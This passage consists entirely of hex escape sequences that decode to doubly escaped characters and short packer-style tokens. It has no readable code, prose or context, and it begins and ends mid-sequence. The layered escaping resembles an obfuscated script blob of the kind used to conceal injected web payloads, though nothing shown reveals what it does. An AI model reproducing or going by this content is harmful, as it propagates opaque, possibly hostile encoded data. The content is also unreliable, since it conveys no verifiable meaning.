5c\x44\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c